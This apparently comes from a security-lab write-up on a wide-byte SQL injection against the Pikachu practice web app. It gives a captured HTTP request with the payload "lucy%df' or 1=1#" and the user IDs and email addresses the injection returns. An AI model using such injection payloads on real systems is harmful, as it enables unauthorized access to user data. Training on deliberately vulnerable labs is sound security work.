 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.210.105/pikachu/vul/sqli/sqli_widebyte.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tn2ph6j4gaosnk4vi70tug6dbc
Connection: close
name=lucy%df'or 1=1#&submit=%E6%9F%A5%E8%AF%A2
lucy%df' or 1=1#
? < + > Type a search term 0 matches
what's your username?
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
弥天安全实验室